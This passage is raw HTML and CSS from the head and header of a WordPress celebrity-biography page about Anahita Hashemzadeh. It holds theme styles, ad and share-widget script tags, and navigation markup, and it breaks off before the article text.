var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/posts/613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://biographyline.com/?p=613' />
<link rel="alternate" type="application/json+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&#038;format=xml" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="post-template-default single single-post postid-613 single-format-standard wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		
<div class="single-post-outer clearfix">

<div class="single-post-feat-bg-outer" style="display: none;">
<div class="single-post-thumb-outer">
	<div class="post-thumb">
		<a href="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/"><img width="386" height="406" src="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg 386w, https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image-285x300.jpg 285w" sizes="(max-width: 386px) 100vw, 386px" /></a>	</div>
</div>
</div>

<div class="grid-container">
<div class="grid-x grid-padding-x align-center single-wrap ">
			<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
